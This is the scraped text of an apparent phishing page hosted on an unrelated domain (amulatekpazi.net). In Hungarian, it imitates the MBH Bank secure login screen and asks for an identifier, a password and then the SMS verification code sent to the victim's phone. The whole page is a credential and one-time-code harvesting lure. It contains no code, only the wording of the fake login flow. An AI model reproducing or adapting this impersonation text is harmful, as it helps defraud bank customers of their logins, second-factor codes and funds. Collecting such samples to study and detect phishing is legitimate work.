 https://amulatekpazi.net/smpx/1/index.html
MBH BANK
Biztonságos Belépés
MBH Bank App (korábban BB) használatával
Belépő kód generálás
Hogyan tudom használni a belépő kódot?
Belépés
SMS kód megadásával
azonosító
jelszó
Segítségre van szüksége?
Belépés
MBH BANK
Biztonságos Belépés
MBH Bank App (korábban BB) használatával
Belépő kód generálás
Hogyan tudom használni a belépő kódot?
Belépés
Kérjük, írja be az SMS kódot, amelyet a
telefonszámra küldtünk
SMS kód
SMS
Ellenőrizze